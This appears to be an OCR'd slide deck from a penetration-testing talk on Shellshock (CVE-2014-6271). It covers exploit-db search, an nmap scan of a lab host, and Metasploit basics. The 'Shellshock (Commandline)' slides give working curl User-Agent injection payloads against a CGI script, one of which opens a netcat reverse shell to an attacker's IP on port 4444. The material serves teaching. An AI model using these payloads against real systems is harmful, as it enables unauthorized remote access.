

### How to find *proof-of-concept* exploits?

← A https://www.exploit-db.com/search/?action=search&description=shellshock&e\_author=  $\begin{array}{cc} \nabla & \mathbf{C}^t \n\end{array}$ Q Search ☆自  $\bullet$  $\equiv$ **EXPLOIT SE** Shellcode Google Hacking Database Home Exploits Papers Submit Search **DATABASE** Search the Exploit Database Search the Database for Exploits, Papers, and Shellcode. You can even search by CVE and OSVDB identifiers. shellshock CVE (eg: 2015-1423) **SEARCH** 

#### Advanced search



### How to find *proof-of-concept* exploits?



#### CVE-2014-6271 exploit



#### Metasploit

▶ What is Metasploit?

- $\blacktriangleright$  A computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development.
- **Metasploit Framework, a tool for developing and** executing exploit code against a remote target machine.

#### Port Scanning results

Show:

```
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2015-10-21 13:27 CDT
Nmap scan report for 10.176.68.191
Host is up (0.000022s latency).
Not shown: 996 closed ports
PORT
        STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5
22/tcp open ssh 6.6.1p1 Ubuntu 2ubuntu2.3 (Ubuntu Linux; proto
col.2.01Apache httpd 2.4.17 ((Unix))
80/tcp open http
1064/tcp open tcpwrapped
MAC Address: 00:50:56:94:1A:D1 (VMware)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux kernel
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.52 seconds
root@kali:~#
```
#### Services Running



There is a web server running

#### Web Server Vulnerability Analysis Tool





#### What is Shellshock ? (AKA Bashdoor)

- It is a security bug in the widely used Unix Bash shell (Unix shell and commandline language).
- $\blacktriangleright$  Many Internet-facing services, such as some web server deployments, use Bash to process certain requests, allowing an attacker to cause vulnerable versions of Bash to execute arbitrary commands.
- This can allow an attacker to gain unauthorized access to a computer system
- Disclosed on 24 September 2014 by Stéphane Chazelas



#### In this scenario:



#MALICIOUS-CODE is executed when Bash sets an environment variable using the HTTP header content. Active exploit attempts include:

- Theft of password files
- Forced downloads of external content via WGET
- Setting up a Telnet session to the attacker for direct access to the system
- Complex shell scripts acting as a Trojan that allows remote access
- Infection of botnets, which are already actively involved in DDoS attacks

### Shellshock ( Commandline )

- curl -A "()  $\{$  :;  $\}$ ; echo Content-Type: text/plain ; echo ; /bin/ls /tmp/" http://10.176.68.191/cgi-bin/login.cgi
- ▶ NetCat: curl -A "() { :; }; echo Content-Type: text/plain ; echo ; /bin/nc
- $\triangleright$  \$curl -A "() { :; }; echo Content-Type: text/plain ; echo ; echo ; /bin/mknod /tmp/p p" http://<target-ip>/cgi-bin/login.cgi
- $\triangleright$  \$curl -A "() { :; }; echo Content-Type: text/plain ; echo ; echo ; /bin/dash 0</tmp/p | /bin/nc <your-ip> 4444 1>/tmp/p" http://<target-ip>/cgibin/login.cgi
- ▶ You can also get netcat output everything into a txt file.
- $\triangleright$  nc -l 60000 > qux.txt ;

#### Basic concept: How to Use Metasploit

- ▶ Run msfconsole (MetaSploit Framework)
- $\blacktriangleright$  Identify a remote host
- ▶ Pick a vulnerability and use an exploit
- Configure the exploit
- $\blacktriangleright$  Execute the payload against the remote host

## Join us at "Metasploit Freaks"





# QUESTIONS?

## Please give us your feedback! http://goo.gl/forms/AZxk8Lih7L